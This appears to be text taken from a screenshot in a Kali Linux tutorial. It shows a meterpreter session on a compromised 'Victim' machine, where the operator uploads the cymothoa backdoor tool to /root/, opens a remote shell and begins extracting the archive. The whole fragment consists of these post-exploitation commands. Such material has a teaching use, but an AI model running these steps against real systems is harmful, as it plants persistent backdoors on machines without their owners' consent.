 meterpreter > pwd
/
meterpreter > upload Downloads/cymothoa-1-alpha.tar.gz /root/
[*] uploading  : Downloads/cymothoa-1-alpha.tar.gz -> /root/
[*] uploaded   : Downloads/cymothoa-1-alpha.tar.gz -> /root//cymothoa-1-alpha.ta
r.gz
meterpreter > shell
Local(Attacker) Location
Process 1 created.
Channel 2 created.
Remote(Victim) Location.
Remember this !
pwd
/
cd /root/
ls
!
=
Desktop
cymothoa-1-alpha.tar.gz
nohup.out
reset_logs.sh
snmpd.conf
vnc.log
tar -xvf cymothoa-1-alpha.tar.gz
KALI LINUX™